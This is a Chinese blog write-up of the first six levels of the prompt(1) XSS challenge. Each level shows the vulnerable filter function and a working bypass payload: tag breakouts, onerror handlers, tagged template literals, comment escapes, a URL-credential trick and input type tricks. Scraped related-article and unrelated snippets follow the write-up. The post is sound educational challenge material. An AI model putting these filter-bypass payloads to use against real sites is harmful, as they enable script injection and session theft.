XSS_跨站脚本攻击
前段时间在网上看到一个网址,好奇之下进去看了看。胜利的条件是你录入一个串,让其调用prompt(1) 。发现里面有好多想不到的东西,今天终于悠闲了来这里说说XSS。
XSS 原理
恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
XSS 常见场景
一些私人的博客,攻击者恶意评论,弹出alert,这种充其量也就是一个玩笑。但是如果是盗窃cookie,异常提交请求,这些就比较难受了。
prompt(1)
chrome 版本 62.0.3202.75(正式版本) (64 位)
function escape(input) {
// warm up
// script should be executed without user interaction
return '<input type="text" value="' + input + '">';
}
第一个
这是一个开胃菜,没有做任何校验,这种不设防的在现在已经很少了。他把值直接拼入字符串,组成一个DOM input标签,那我们只要正确的把标签闭合掉就可以调用了。"><script>prompt(1)</script>,拼出来的字符串为<input type="text" value=""><script>prompt(1)</script>">,这样就等于插入了我们的代码。
function escape(input) {
// tags stripping mechanism from ExtJS library
// Ext.util.Format.stripTags
var stripTagsRE = /<\/?[^>]+>/gi;
input = input.replace(stripTagsRE, '');
return '<article>' + input + '</article>';
}
第二个
这个已经提升难度了,/<\/?[^>]+>/gi匹配<>标签内的所有东西,如输入<script>prompt(1)</script>转换过后会出现prompt(1),内容里面的标签被替换掉了。所以这个我们去尝试不闭合标签,让浏览器自己去容错。<img src onerror="prompt(1);" 该方法通过img加载src失败会调用onerror的想法。
function escape(input) {
// v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
第三个

这个就有点略坑了/[=(]/g把所以的=号和(号都替换掉了,这样我们尝试调用的时候就不能使用这些东西了。使用的方法是通过模板字符串的标签模板,这个ES6的特性。<script>prompt`1`</script>看样子我们这样写就可以了,但是为什么没有生效呢?下面的图可以看出来,这样的话传入的是字符串,判断是不通过的,所以我们要修改一下<script>prompt.call${1}</script>,这样就可以跑过验证了。(话说markdown如何在``里面写``)
function escape(input) {
// filter potential comment end delimiters
input = input.replace(/->/g, '_');
// comment the input to avoid script execution
return '<!-- ' + input + ' -->';
}
第四个
这个看上去是把你写的内容都放在了html的注释语句里面,并且用/->/g替换了一把。我想到的方案有条件注释,但是条件注释这是IE的东西,我们就先不测试了。--!><img src onerror="prompt(1);" 使用这个可以关闭
function escape(input) {
// make sure the script belongs to own site
// sample script: http://prompt.ml/js/test.js
if (/^(?:https?:)?\/\/prompt\.ml\//i
.test(decodeURIComponent(input))) {
var script = document.createElement('script');
script.src = input;
return script.outerHTML;
} else {
return 'Invalid resource.';
}
}
第五个
这个是通过伪造url,我们使用的是访问带有用户名、密码保护的 URL来伪造。http://prompt.ml%2f@urlurl为一个网络地址引用的js,内容为prompt(1)。本来想尝试一下data:text/html,<html><script>prompt(1)</script></html>但是没有成功,然后javascript:;和about:blank也没有通过,挺失落。
function escape(input) {
// apply strict filter rules of level 0
// filter ">" and event handlers
input = input.replace(/>|on.+?=|focus/gi, '_');
return '<input value="' + input + '" type="text">';
}
第六个/>|on.+?=|focus/gi替换了>、onxxxx=和focus。通过input特殊的type类型。
`"type=image src onerror
="prompt(1)`
就先写到这里吧。等看有时间再把东西补一补。
XSS_跨站脚本攻击的更多相关文章
- XSS(跨站脚本攻击)的最全总结
从OWASP的官网意译过来,加上自己的理解,算是比较全面的介绍.有兴趣的可私下交流. XSS 跨站脚本攻击 ============================================== ...
- 个人网站对xss跨站脚本攻击(重点是富文本编辑器情况)和sql注入攻击的防范
昨天本博客受到了xss跨站脚本注入攻击,3分钟攻陷--其实攻击者进攻的手法很简单,没啥技术含量.只能感叹自己之前竟然完全没防范. 这是数据库里留下的一些记录.最后那人弄了一个无限循环弹出框的脚本,估计 ...
- Web安全相关(一):跨站脚本攻击(XSS)
简介 跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶意攻击者往Web页 ...
- 关于XSS(跨站脚本攻击)和CSRF(跨站请求伪造)
我们常说的网络安全其实应该包括以下三方面的安全: 1.机密性,比如用户的隐私被窃取,帐号被盗,常见的方式是木马. 2.完整性,比如数据的完整,举个例子,康熙传位十四子,被当时四阿哥篡改遗诏:传位于四子 ...
- 跨站脚本攻击XSS
跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到 ...
- XSS 跨站脚本攻击之构造剖析(一)
1.XSS-Filter:跨站脚本过滤器,用于分析用户提交的输入,并消除潜在的跨站脚本攻击 (1)XSS Filter实际上是一段精心编写的过滤函数作用是过滤XSS跨站脚本代码: (2)绕过XSS F ...
- Magicodes.WeiChat——使用AntiXssAttribute阻止XSS(跨站脚本攻击)攻击
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶意攻击者往Web页面里插 ...
- 通用跨站脚本攻击(UXSS)
有同学问,用百度搜索了下,发现国内相关介绍基本是没有,就写篇文章来介绍下.不过看到有现成的介绍,就拿来翻译修改下.本文的内容主要翻译来自该文章,把一些没必要的话给删了,做了一些整理修改,然后补充一些案 ...
- XSS跨站脚本攻击实例讲解,新浪微博XSS漏洞过程分析
2011年6月28日晚,新浪微博遭遇到XSS蠕虫攻击侵袭,在不到一个小时的时间,超过3万微博用户受到该XSS蠕虫的攻击.此事件给严重依赖社交网络的网友们敲响了警钟.在此之前,国内多家著名的SNS网站和 ...
随机推荐
- sql 新增随机数
update RemoteDetection set humidity=round((rand()*3+29),0),TEMPERATURE=round((rand()*3+16),0),atmosp ...
- 郑宇以城市计算研究膺选 MIT 科技创新35俊杰 (TR35)
MIT 科技创新35俊杰 (TR35)"> 编者按:<MIT Technology Review>于8月22日发布了令人瞩目的2013年全球杰出青年创新者(MIT TR35 ...
- python学习笔记(23)-异常处理
#异常处理与调试 #异常:在运行代码过程中遇到的任何错误,带有error字样的都是异常 #异常处理,对代码中所有可能出现的异常进行的处理 #1.处理某个错误 2,处理某个类型的错误 3 有错就抓 一. ...
- Java逆向工程(数据库表生成java类)
说起来倒是挺简单的,就是听着名字感觉挺高大上.逆向工程方式有很多,比如mybatis就提供了一个这样的工具mybatis-genderator,这个我反正是没用过只是听说过,以前在公司都是用公司写好的 ...
- android电子书App、自定义图表、仿腾讯漫画App、仿淘宝优惠券、3D选择容器等源码
Android精选源码 仿支付宝记账本功能,饼状图:数字键盘 android一款功能完善的电子书应用源码 Android自定义图标库,使用方便,扩展性强 android 3D立体无限旋转容器源码 an ...
- operator和if结构
1.比较运算符:>,<,==,!=,>=,<= 注意:所有比较运算符的结果都是布尔值举例: 123456789 print(100>10) print(100<10 ...
- MOOC(13) - 连接数据库
散装代码 # -*- coding: utf-8 -*- # @Time : 2020/2/18 9:00 # @File : connect_db_21.py # @Author: Hero Liu ...
- mac osx 下 浏览器 开启 java
工作环境mac osx 浏览器 chrome:63.0.3239.132 (Official Build) (64-bit)firefox: 57.0.4 (64 位)safari:Version 1 ...
- Nginx 原理和架构
Nginx 是一个免费的,开源的,高性能的 HTTP 服务器和反向代理,以及 IMAP / POP3 代理服务器.Nginx 以其高性能,稳定性,丰富的功能,简单的配置和低资源消耗而闻名Nginx 里 ...
- Java - 面向对象练习 - market
Marketpackage market; public class Market { private String marname; private Product[] producta ...